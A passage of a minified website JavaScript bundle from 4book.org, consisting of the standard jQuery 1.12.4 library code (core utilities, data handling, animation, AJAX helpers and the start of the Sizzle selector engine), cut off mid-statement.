

--- FILE ---
content_type: application/javascript
request_url: https://4book.org/assets/application-323277300ee592b4c678521506493709b29b4cf47c74d3e906b8fe99a05a6805.js
body_size: 152999
content:
!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){function n(e){var t=!!e&&"length"in e&&e.length,n=fe.type(e);return"function"!==n&&!fe.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function i(e,t,n){if(fe.isFunction(t))return fe.grep(e,function(e,i){return!!t.call(e,i,e)!==n});if(t.nodeType)return fe.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(be.test(t))return fe.filter(t,e,n);t=fe.filter(t,e)}return fe.grep(e,function(e){return fe.inArray(e,t)>-1!==n})}function o(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}function a(e){var t={};return fe.each(e.match(we)||[],function(e,n){t[n]=!0}),t}function r(){ie.addEventListener?(ie.removeEventListener("DOMContentLoaded",s),e.removeEventListener("load",s)):(ie.detachEvent("onreadystatechange",s),e.detachEvent("onload",s))}function s(){(ie.addEventListener||"load"===e.event.type||"complete"===ie.readyState)&&(r(),fe.ready())}function l(e,t,n){if(void 0===n&&1===e.nodeType){var i="data-"+t.replace(Ne,"-$1").toLowerCase();if(n=e.getAttribute(i),"string"==typeof n){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:Le.test(n)?fe.parseJSON(n):n)}catch(e){}fe.data(e,t,n)}else n=void 0}return n}function c(e){var t;for(t in e)if(("data"!==t||!fe.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function d(e,t,n,i){if(Se(e)){var o,a,r=fe.expando,s=e.nodeType,l=s?fe.cache:e,c=s?e[r]:e[r]&&r;if(c&&l[c]&&(i||l[c].data)||void 0!==n||"string"!=typeof t)return c||(c=s?e[r]=ne.pop()||fe.guid++:r),l[c]||(l[c]=s?{}:{toJSON:fe.noop}),"object"!=typeof t&&"function"!=typeof t||(i?l[c]=fe.extend(l[c],t):l[c].data=fe.extend(l[c].data,t)),a=l[c],i||(a.data||(a.data={}),a=a.data),void 0!==n&&(a[fe.camelCase(t)]=n),"string"==typeof t?(o=a[t],null==o&&(o=a[fe.camelCase(t)])):o=a,o}}function u(e,t,n){if(Se(e)){var i,o,a=e.nodeType,r=a?fe.cache:e,s=a?e[fe.expando]:fe.expando;if(r[s]){if(t&&(i=n?r[s]:r[s].data)){fe.isArray(t)?t=t.concat(fe.map(t,fe.camelCase)):t in i?t=[t]:(t=fe.camelCase(t),t=t in i?[t]:t.split(" ")),o=t.length;for(;o--;)delete i[t[o]];if(n?!c(i):!fe.isEmptyObject(i))return}(n||(delete r[s].data,c(r[s])))&&(a?fe.cleanData([e],!0):ue.deleteExpando||r!=r.window?delete r[s]:r[s]=void 0)}}}function h(e,t,n,i){var o,a=1,r=20,s=i?function(){return i.cur()}:function(){return fe.css(e,t,"")},l=s(),c=n&&n[3]||(fe.cssNumber[t]?"":"px"),d=(fe.cssNumber[t]||"px"!==c&&+l)&&Ae.exec(fe.css(e,t));if(d&&d[3]!==c){c=c||d[3],n=n||[],d=+l||1;do a=a||".5",d/=a,fe.style(e,t,d+c);while(a!==(a=s()/l)&&1!==a&&--r)}return n&&(d=+d||+l||0,o=n[1]?d+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=d,i.end=o)),o}function f(e){var t=qe.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function p(e,t){var n,i,o=0,a="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):void 0;if(!a)for(a=[],n=e.childNodes||e;null!=(i=n[o]);o++)!t||fe.nodeName(i,t)?a.push(i):fe.merge(a,p(i,t));return void 0===t||t&&fe.nodeName(e,t)?fe.merge([e],a):a}function m(e,t){for(var n,i=0;null!=(n=e[i]);i++)fe._data(n,"globalEval",!t||fe._data(t[i],"globalEval"))}function g(e){$e.test(e.type)&&(e.defaultChecked=e.checked)}function v(e,t,n,i,o){for(var a,r,s,l,c,d,u,h=e.length,v=f(t),T=[],E=0;E<h;E++)if(r=e[E],r||0===r)if("object"===fe.type(r))fe.merge(T,r.nodeType?[r]:r);else if(We.test(r)){for(l=l||v.appendChild(t.createElement("div")),c=(He.exec(r)||["",""])[1].toLowerCase(),u=ze[c]||ze._default,l.innerHTML=u[1]+fe.htmlPrefilter(r)+u[2],a=u[0];a--;)l=l.lastChild;if(!ue.leadingWhitespace&&Ye.test(r)&&T.push(t.createTextNode(Ye.exec(r)[0])),!ue.tbody)for(r="table"!==c||Ue.test(r)?"<table>"!==u[1]||Ue.test(r)?0:l:l.firstChild,a=r&&r.childNodes.length;a--;)fe.nodeName(d=r.childNodes[a],"tbody")&&!d.childNodes.length&&r.removeChild(d);for(fe.merge(T,l.childNodes),l.textContent="";l.firstChild;)l.removeChild(l.firstChild);l=v.lastChild}else T.push(t.createTextNode(r));for(l&&v.removeChild(l),ue.appendChecked||fe.grep(p(T,"input"),g),E=0;r=T[E++];)if(i&&fe.inArray(r,i)>-1)o&&o.push(r);else if(s=fe.contains(r.ownerDocument,r),l=p(v.appendChild(r),"script"),s&&m(l),n)for(a=0;r=l[a++];)je.test(r.type||"")&&n.push(r);return l=null,v}function T(){return!0}function E(){return!1}function _(){try{return ie.activeElement}catch(e){}}function y(e,t,n,i,o,a){var r,s;if("object"==typeof t){"string"!=typeof n&&(i=i||n,n=void 0);for(s in t)y(e,s,n,i,t[s],a);return e}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),o===!1)o=E;else if(!o)return e;return 1===a&&(r=o,o=function(e){return fe().off(e),r.apply(this,arguments)},o.guid=r.guid||(r.guid=fe.guid++)),e.each(function(){fe.event.add(this,t,o,i,n)})}function C(e,t){return fe.nodeName(e,"table")&&fe.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function b(e){return e.type=(null!==fe.find.attr(e,"type"))+"/"+e.type,e}function D(e){var t=ot.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function I(e,t){if(1===t.nodeType&&fe.hasData(e)){var n,i,o,a=fe._data(e),r=fe._data(t,a),s=a.events;if(s){delete r.handle,r.events={};for(n in s)for(i=0,o=s[n].length;i<o;i++)fe.event.add(t,n,s[n][i])}r.data&&(r.data=fe.extend({},r.data))}}function O(e,t){var n,i,o;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!ue.noCloneEvent&&t[fe.expando]){o=fe._data(t);for(i in o.events)fe.removeEvent(t,i,o.handle);t.removeAttribute(fe.expando)}"script"===n&&t.text!==e.text?(b(t).text=e.text,D(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),ue.html5Clone&&e.innerHTML&&!fe.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&$e.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function R(e,t,n,i){t=ae.apply([],t);var o,a,r,s,l,c,d=0,u=e.length,h=u-1,f=t[0],m=fe.isFunction(f);if(m||u>1&&"string"==typeof f&&!ue.checkClone&&it.test(f))return e.each(function(o){var a=e.eq(o);m&&(t[0]=f.call(this,o,a.html())),R(a,t,n,i)});if(u&&(c=v(t,e[0].ownerDocument,!1,e,i),o=c.firstChild,1===c.childNodes.length&&(c=o),o||i)){for(s=fe.map(p(c,"script"),b),r=s.length;d<u;d++)a=c,d!==h&&(a=fe.clone(a,!0,!0),r&&fe.merge(s,p(a,"script"))),n.call(e[d],a,d);if(r)for(l=s[s.length-1].ownerDocument,fe.map(s,D),d=0;d<r;d++)a=s[d],je.test(a.type||"")&&!fe._data(a,"globalEval")&&fe.contains(l,a)&&(a.src?fe._evalUrl&&fe._evalUrl(a.src):fe.globalEval((a.text||a.textContent||a.innerHTML||"").replace(at,"")));c=o=null}return e}function k(e,t,n){for(var i,o=t?fe.filter(t,e):e,a=0;null!=(i=o[a]);a++)n||1!==i.nodeType||fe.cleanData(p(i)),i.parentNode&&(n&&fe.contains(i.ownerDocument,i)&&m(p(i,"script")),i.parentNode.removeChild(i));return e}function w(e,t){var n=fe(t.createElement(e)).appendTo(t.body),i=fe.css(n[0],"display");return n.detach(),i}function K(e){var t=ie,n=ct[e];return n||(n=w(e,t),"none"!==n&&n||(lt=(lt||fe("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement),t=(lt[0].contentWindow||lt[0].contentDocument).document,t.write(),t.close(),n=w(e,t),lt.detach()),ct[e]=n),n}function x(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function S(e){if(e in Dt)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=bt.length;n--;)if(e=bt[n]+t,e in Dt)return e}function L(e,t){for(var n,i,o,a=[],r=0,s=e.length;r<s;r++)i=e[r],i.style&&(a[r]=fe._data(i,"olddisplay"),n=i.style.display,t?(a[r]||"none"!==n||(i.style.display=""),""===i.style.display&&Fe(i)&&(a[r]=fe._data(i,"olddisplay",K(i.nodeName)))):(o=Fe(i),(n&&"none"!==n||!o)&&fe._data(i,"olddisplay",o?n:fe.css(i,"display"))));for(r=0;r<s;r++)i=e[r],i.style&&(t&&"none"!==i.style.display&&""!==i.style.display||(i.style.display=t?a[r]||"":"none"));return e}function N(e,t,n){var i=_t.exec(t);return i?Math.max(0,i[1]-(n||0))+(i[2]||"px"):t}function M(e,t,n,i,o){for(var a=n===(i?"border":"content")?4:"width"===t?1:0,r=0;a<4;a+=2)"margin"===n&&(r+=fe.css(e,n+Pe[a],!0,o)),i?("content"===n&&(r-=fe.css(e,"padding"+Pe[a],!0,o)),"margin"!==n&&(r-=fe.css(e,"border"+Pe[a]+"Width",!0,o))):(r+=fe.css(e,"padding"+Pe[a],!0,o),"padding"!==n&&(r+=fe.css(e,"border"+Pe[a]+"Width",!0,o)));return r}function A(e,t,n){var i=!0,o="width"===t?e.offsetWidth:e.offsetHeight,a=pt(e),r=ue.boxSizing&&"border-box"===fe.css(e,"boxSizing",!1,a);if(o<=0||null==o){if(o=mt(e,t,a),(o<0||null==o)&&(o=e.style[t]),ut.test(o))return o;i=r&&(ue.boxSizingReliable()||o===e.style[t]),o=parseFloat(o)||0}return o+M(e,t,n||(r?"border":"content"),i,a)+"px"}function P(e,t,n,i,o){return new P.prototype.init(e,t,n,i,o)}function F(){return e.setTimeout(function(){It=void 0}),It=fe.now()}function B(e,t){var n,i={height:e},o=0;for(t=t?1:0;o<4;o+=2-t)n=Pe[o],i["margin"+n]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function $(e,t,n){for(var i,o=(Y.tweeners[t]||[]).concat(Y.tweeners["*"]),a=0,r=o.length;a<r;a++)if(i=o[a].call(n,t,e))return i}function H(e,t,n){var i,o,a,r,s,l,c,d,u=this,h={},f=e.style,p=e.nodeType&&Fe(e),m=fe._data(e,"fxshow");n.queue||(s=fe._queueHooks(e,"fx"),null==s.unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,u.always(function(){u.always(function(){s.unqueued--,fe.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],c=fe.css(e,"display"),d="none"===c?fe._data(e,"olddisplay")||K(e.nodeName):c,"inline"===d&&"none"===fe.css(e,"float")&&(ue.inlineBlockNeedsLayout&&"inline"!==K(e.nodeName)?f.zoom=1:f.display="inline-block")),n.overflow&&(f.overflow="hidden",ue.shrinkWrapBlocks()||u.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]}));for(i in t)if(o=t[i],Rt.exec(o)){if(delete t[i],a=a||"toggle"===o,o===(p?"hide":"show")){if("show"!==o||!m||void 0===m[i])continue;p=!0}h[i]=m&&m[i]||fe.style(e,i)}else c=void 0;if(fe.isEmptyObject(h))"inline"===("none"===c?K(e.nodeName):c)&&(f.display=c);else{m?"hidden"in m&&(p=m.hidden):m=fe._data(e,"fxshow",{}),a&&(m.hidden=!p),p?fe(e).show():u.done(function(){fe(e).hide()}),u.done(function(){var t;fe._removeData(e,"fxshow");for(t in h)fe.style(e,t,h[t])});for(i in h)r=$(p?m[i]:0,i,u),i in m||(m[i]=r.start,p&&(r.end=r.start,r.start="width"===i||"height"===i?1:0))}}function j(e,t){var n,i,o,a,r;for(n in e)if(i=fe.camelCase(n),o=t[i],a=e[n],fe.isArray(a)&&(o=a[1],a=e[n]=a[0]),n!==i&&(e[i]=a,delete e[n]),r=fe.cssHooks[i],r&&"expand"in r){a=r.expand(a),delete e[i];for(n in a)n in e||(e[n]=a[n],t[n]=o)}else t[i]=o}function Y(e,t,n){var i,o,a=0,r=Y.prefilters.length,s=fe.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var t=It||F(),n=Math.max(0,c.startTime+c.duration-t),i=n/c.duration||0,a=1-i,r=0,l=c.tweens.length;r<l;r++)c.tweens[r].run(a);return s.notifyWith(e,[c,a,n]),a<1&&l?n:(s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:fe.extend({},t),opts:fe.extend(!0,{specialEasing:{},easing:fe.easing._default},n),originalProperties:t,originalOptions:n,startTime:It||F(),duration:n.duration,tweens:[],createTween:function(t,n){var i=fe.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var n=0,i=t?c.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),d=c.props;for(j(d,c.opts.specialEasing);a<r;a++)if(i=Y.prefilters[a].call(c,e,d,c.opts))return fe.isFunction(i.stop)&&(fe._queueHooks(c.elem,c.opts.queue).stop=fe.proxy(i.stop,i)),i;return fe.map(d,$,c),fe.isFunction(c.opts.start)&&c.opts.start.call(e,c),fe.fx.timer(fe.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always)}function q(e){return fe.attr(e,"class")||""}function z(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,o=0,a=t.toLowerCase().match(we)||[];if(fe.isFunction(n))for(;i=a[o++];)"+"===i.charAt(0)?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function W(e,t,n,i){function o(s){var l;return a[s]=!0,fe.each(e[s]||[],function(e,s){var c=s(t,n,i);return"string"!=typeof c||r||a[c]?r?!(l=c):void 0:(t.dataTypes.unshift(c),o(c),!1)}),l}var a={},r=e===Zt;return o(t.dataTypes[0])||!a["*"]&&o("*")}function U(e,t){var n,i,o=fe.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((o[i]?e:n||(n={}))[i]=t[i]);return n&&fe.extend(!0,e,n),e}function V(e,t,n){for(var i,o,a,r,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(r in s)if(s[r]&&s[r].test(o)){l.unshift(r);break}if(l[0]in n)a=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){a=r;break}i||(i=r)}a=a||i}if(a)return a!==l[0]&&l.unshift(a),n[a]}function X(e,t,n,i){var o,a,r,s,l,c={},d=e.dataTypes.slice();if(d[1])for(r in e.converters)c[r.toLowerCase()]=e.converters[r];for(a=d.shift();a;)if(e.responseFields[a]&&(n[e.responseFields[a]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=a,a=d.shift())if("*"===a)a=l;else if("*"!==l&&l!==a){if(r=c[l+" "+a]||c["* "+a],!r)for(o in c)if(s=o.split(" "),s[1]===a&&(r=c[l+" "+s[0]]||c["* "+s[0]])){r===!0?r=c[o]:c[o]!==!0&&(a=s[0],d.unshift(s[1]));break}if(r!==!0)if(r&&e["throws"])t=r(t);else try{t=r(t)}catch(e){return{state:"parsererror",error:r?e:"No conversion from "+l+" to "+a}}}return{state:"success",data:t}}function G(e){return e.style&&e.style.display||fe.css(e,"display")}function J(e){if(!fe.contains(e.ownerDocument||ie,e))return!0;for(;e&&1===e.nodeType;){if("none"===G(e)||"hidden"===e.type)return!0;e=e.parentNode}return!1}function Z(e,t,n,i){var o;if(fe.isArray(t))fe.each(t,function(t,o){n||on.test(e)?i(e,o):Z(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,n,i)});else if(n||"object"!==fe.type(t))i(e,t);else for(o in t)Z(e+"["+o+"]",t[o],n,i)}function Q(){try{return new e.XMLHttpRequest}catch(e){}}function ee(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}function te(e){return fe.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var ne=[],ie=e.document,oe=ne.slice,ae=ne.concat,re=ne.push,se=ne.indexOf,le={},ce=le.toString,de=le.hasOwnProperty,ue={},he="1.12.4",fe=function(e,t){return new fe.fn.init(e,t)},pe=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,me=/^-ms-/,ge=/-([\da-z])/gi,ve=function(e,t){return t.toUpperCase()};fe.fn=fe.prototype={jquery:he,constructor:fe,selector:"",length:0,toArray:function(){return oe.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:oe.call(this)},pushStack:function(e){var t=fe.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return fe.each(this,e)},map:function(e){return this.pushStack(fe.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(oe.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:re,sort:ne.sort,splice:ne.splice},fe.extend=fe.fn.extend=function(){var e,t,n,i,o,a,r=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof r&&(c=r,r=arguments[s]||{},s++),"object"==typeof r||fe.isFunction(r)||(r={}),s===l&&(r=this,s--);s<l;s++)if(null!=(o=arguments[s]))for(i in o)e=r[i],n=o[i],r!==n&&(c&&n&&(fe.isPlainObject(n)||(t=fe.isArray(n)))?(t?(t=!1,a=e&&fe.isArray(e)?e:[]):a=e&&fe.isPlainObject(e)?e:{},r[i]=fe.extend(c,a,n)):void 0!==n&&(r[i]=n));return r},fe.extend({expando:"jQuery"+(he+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===fe.type(e)},isArray:Array.isArray||function(e){return"array"===fe.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){var t=e&&e.toString();return!fe.isArray(e)&&t-parseFloat(t)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==fe.type(e)||e.nodeType||fe.isWindow(e))return!1;try{if(e.constructor&&!de.call(e,"constructor")&&!de.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}if(!ue.ownFirst)for(t in e)return de.call(e,t);for(t in e);return void 0===t||de.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?le[ce.call(e)]||"object":typeof e},globalEval:function(t){t&&fe.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(me,"ms-").replace(ge,ve)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var i,o=0;if(n(e))for(i=e.length;o<i&&t.call(e[o],o,e[o])!==!1;o++);else for(o in e)if(t.call(e[o],o,e[o])===!1)break;return e},trim:function(e){return null==e?"":(e+"").replace(pe,"")},makeArray:function(e,t){var i=t||[];return null!=e&&(n(Object(e))?fe.merge(i,"string"==typeof e?[e]:e):re.call(i,e)),i},inArray:function(e,t,n){var i;if(t){if(se)return se.call(t,e,n);for(i=t.length,n=n?n<0?Math.max(0,i+n):n:0;n<i;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;i<n;)e[o++]=t[i++];if(n!==n)for(;void 0!==t[i];)e[o++]=t[i++];return e.length=o,e},grep:function(e,t,n){for(var i,o=[],a=0,r=e.length,s=!n;a<r;a++)i=!t(e[a],a),i!==s&&o.push(e[a]);return o},map:function(e,t,i){var o,a,r=0,s=[];if(n(e))for(o=e.length;r<o;r++)a=t(e[r],r,i),null!=a&&s.push(a);else for(r in e)a=t(e[r],r,i),null!=a&&s.push(a);return ae.apply([],s)},guid:1,proxy:function(e,t){var n,i,o;if("string"==typeof t&&(o=e[t],t=e,e=o),fe.isFunction(e))return n=oe.call(arguments,2),i=function(){return e.apply(t||this,n.concat(oe.call(arguments)))},i.guid=e.guid=e.guid||fe.guid++,i},now:function(){return+new Date},support:ue}),"function"==typeof Symbol&&(fe.fn[Symbol.iterator]=ne[Symbol.iterator]),fe.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){le["[object "+t+"]"]=t.toLowerCase()});var Te=function(e){function t(e,t,n,i){var o,a,r,s,l,c,u,f,p=t&&t.ownerDocument,m=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==m&&9!==m&&11!==m)return n;if(!i&&((t?t.ownerDocument||t:$)!==S&&x(t),t=t||S,N)){if(11!==m&&(c=ve.exec(e)))if(o=c[1]){if(9===m){if(!(r=t.getElementById(o)))return n;if(r.id===o)return n.push(r),n}else if(p&&(r=p.getElementById(o))&&F(t,r)&&r.id===o)return n.push(r),n}else{if(c[2])return Z.apply(n,t.getElementsByTagName(e)),n;if((o=c[3])&&y.getElementsByClassName&&t.getElementsByClassName)return Z.apply(n,t.getElementsByClassName(o)),n}if(y.qsa&&!z[e+" "]&&(!M||!M.test(e))){if(1!==m)p=t,f=e;else if("object"!==t.nodeName.toLowerCase()){for((s=t.getAttribute("id"))?s=s.replace(Ee,"\\$&"):t.setAttribute("id",s=B),u=I(e),a=u.length,l=he.test(s)?"#"+s:"[id='"+s+"']";a--;)u[a]=l+" "+h(u[a]);f=u.join(","),p=Te.test(e)&&d(t.parentNode)||t}if(f)try{return Z.apply(n,p.querySelectorAll(f)),n}catch(e){}finally{s===B&&t.removeAttribute("id")}}}return R(e.replace(se,"$1"),t,n,i)}function n(){function e(n,i){return t.push(n+" ")>C.cacheLength&&delete e[t.shift()],e[n+" "]=i}var t=[];return e}function i(e){return e[B]=!0,e}function o(e){var t=S.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function a(e,t){for(var n=e.split("|"),i=n.length;i--;)C.attrHandle[n[i]]=t}function r(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||U)-(~e.sourceIndex||U);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function s(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function c(e){return i(function(t){return t=+t,i(function(n,i){for(var o,a=e([],n.length,t),r=a.length;r--;)n[o=a[r]]&&(n[o]=!(i[o]=n[o]))})})}function d(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function u(){}function h(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function f(e,t,n){var i=t.dir,o=n&&"parentNode"===i,a=j++;return t.first?function(t,n,a){for(;t=t[i];)if(1===t.nodeType||o)return e(t,n,a)}:function(t,n,r){var s,l,c,d=[H,a];if(r){for(;t=t[i];)if((1===t.nodeType||o)&&e(t,n,r))return!0}else for(;t=t[i];)if(1===t.nodeType||o){if(c=t[B]||(t[B]={}),l=c[t.uniqueID]||(c[t.uniqueID]={}),(s=l[i])&&s[0]===H&&s[1]===a)return d[2]=s[2];if(l[i]=d,d[2]=e(t,n,r))return!0}}}function p(e){return e.length>1?function(t,n,i){for(var o=e.length;o--;)if(!e[o](t,n,i))return!1;return!0}:e[0]}function m(e,n,i){for(var o=0,a=n.length;o<a;o++)t(e,n[o],i);return i}function g(e,t,n,i,o){for(var a,r=[],s=0,l=e.length,c=null!=t;s<l;s++)(a=e[s])&&(n&&!n(a,i,o)||(r.push(a),c&&t.push(s)));return r}function v(e,t,n,o,a,r){return o&&!o[B]&&(o=v(o)),a&&!a[B]&&(a=v(a,r)),i(function(i,r,s,l){var c,d,u,h=[],f=[],p=r.length,v=i||m(t||"*",s.nodeType?[s]:s,[]),T=!e||!i&&t?v:g(v,h,e,s,l),E=n?a||(i?e:p||o)?[]:r:T;if(n&&n(T,E,s,l),o)for(c=g(E,f),o(c,[],s,l),d=c.length;d--;)(u=c[d])&&(E[f[d]]=!(T[f[d]]=u));if(i){if(a||e){if(a){for(c=[],d=E.length;d--;)(u=E[d])&&c.push(T[d]=u);a(null,E=[],c,l)}for(d=E.length;d--;)(u=E[d])&&(c=a?ee(i,u):h[d])>-1&&(i[c]=!(r[c]=u))}}else E=g(E===r?E.splice(p,E.length):E),a?a(null,r,E,l):Z.apply(r,E)})}function T(e){for(var t,n,i,o=e.length,a=C.relative[e[0].type],r=a||C.relative[" "],s=a?1:0,l=f(function(e){return e===t},r,!0),c=f(function(e){return ee(t,e)>-1},r,!0),d=[function(e,n,i){var o=!a&&(i||n!==k)||((t=n).nodeType?l(e,n,i):c(e,n,i));return t=null,o}];s<o;s++)if(n=C.relative[e[s].type])d=[f(p(d),n)];else{if(n=C.filter[e[s].type].apply(null,e[s].matches),n[B]){for(i=++s;i<o&&!C.relative[e[i].type];i++);return v(s>1&&p(d),s>1&&h(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(se,"$1"),n,s<i&&T(e.slice(s,i)),i<o&&T(e=e.slice(i)),i<o&&h(e))}d.push(n)}return p(d)}function E(e,n){var o=n.length>0,a=e.length>0,r=function(i,r,s,l,c){var d,u,h,f=0,p="0",m=i&&[],v=[],T=k,E=i||a&&C.find.TAG("*",c),_=H+=null==T?1:Math.random()||.1,y=E.length;for(c&&(k=r===S||r||c);p!==y&&null!=(d=E[p]);p++){if(a&&d){for(u=0,r||d.ownerDocument===S||(x(d),s=!N);h=e[u++];)if(h(d,r||S,s)){l.push(d);break}c&&(H=_)}o&&((d=!h&&d)&&f--,i&&m.push(d))}if(f+=p,o&&p!==f){for(u=0;h=n[u++];)h(m,v,r,s);if(i){if(f>0)for(;p--;)m[p]||v[p]||(v[p]=G.call(l));v=g(v)}Z.apply(l,v),c&&!i&&v.length>0&&f+n.length>1&&t.uniqueSort(l)}return c&&(H=_,k=T),m};return 